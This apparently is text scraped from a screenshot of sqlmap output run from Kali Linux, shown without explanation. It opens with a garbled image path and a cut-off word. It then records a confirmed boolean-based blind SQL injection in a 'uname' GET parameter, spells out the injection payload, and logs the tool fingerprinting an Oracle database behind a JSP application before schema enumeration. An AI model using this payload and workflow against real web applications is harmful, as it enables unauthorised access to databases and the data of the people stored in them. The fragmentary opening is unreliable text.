 uests:
---
Place: GET
Parameter: uname
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause
Payload: uname=-7065' OR (7143=7143) AND 'FEqO'='FEqO
---
[18:35:02] [INFO] testing MySQL
[18:35:03] [WARNING] the back-end DBMS is not MySQL
[18:35:03] [INFO] testing Oracle
[18:35:09] [INFO] confirming Oracle
[18:35:17] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[18:35:17] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
KALI LINUX